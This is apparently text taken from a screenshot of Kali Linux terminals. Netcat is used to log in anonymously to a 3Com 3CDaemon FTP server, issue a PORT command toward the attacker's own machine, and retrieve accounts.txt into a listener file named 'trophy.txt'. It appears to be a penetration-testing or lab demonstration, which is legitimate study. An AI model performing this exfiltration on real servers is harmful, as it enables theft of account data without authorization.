 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -p 20 10.2.0.1 21
220 3Com 3CDaemon FTP Server Version 2.0
user anonymous
331 User name ok, need password
pass password123
230 User logged in
port 192,168,177,170,8,0
200 PORT command successful.
retr accounts.txt
150 File status OK ; about to open data connection
226 Closing data connection; File transfer successful.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 2048 > trophy.txt